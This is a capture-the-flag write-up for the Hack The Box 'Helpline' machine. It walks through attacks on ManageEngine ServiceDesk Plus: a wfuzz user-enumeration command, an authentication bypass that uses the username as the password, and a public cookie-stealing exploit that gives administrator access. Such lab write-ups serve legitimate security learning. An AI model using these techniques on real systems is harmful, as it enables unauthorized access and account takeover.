Helpline
This post is a write-up for the Helpline box on hackthebox.eu

Enumeration
Start by enumerating the ports on the machine. Run nmap and document the result:

Nmap discovers that ports 135, 445, 8080 and 5985 are open. Ports 8080 and 5985 looks interesting.

Browsing to the website on port 8080, we find ManageEngine Service Desk Plus v9.3. A quick Google search finds quite a few interesting exploits. Since we have some time, let’s start trying each one and see what we can get.
- ManageEngine ServiceDesk Plus 9.0 - User Enumeration This exploit can fuzzing “domainServlet/AJaxDomainServlet?action=searchLocalAuthDomain&search=XXXX”, which will give different results (initially an existing domain) if a user exists or not.
Run the following Wfuzz command to get a list of usernames:
wfuzz -c -Z -z file,/usr/share/wordlists/SecLists/Usernames/top-usernames-shortlist.txt 'http://10.10.10.132:8080/domainServlet/AJaxDomainServlet?action=searchLocalAuthDomain&search=FUZZ'

Fire up BurpSuite and verify some usernames:


Two users are verified, unfortunately no domain leak:
guestadministrator
- ManageEngine ServiceDesk Plus 9.0 - Authentication Bypass
This exploit can bypass authentication using a valid username and the same username as a password on
/mc/(mobile client). Then you can keep those credentials, and delete/mc/from the URL.
The exploit works great for **guest**, but not for administrator.

- Manage Engine ServiceDesk Plus 10.0 - Privilege Escalation
This exploit can steal other user’s cookies via
WOListView.do. Download the exploit, modifyhostparameter, and remove line 5 (comments about authors) to bypass problems about encoding.

Run the exploit and note the outputted cookies:

Paste the outputted cookies into the web browser’s Cookie Manager, and you should gain administrator privileges on ManageEngine ServiceDesk.
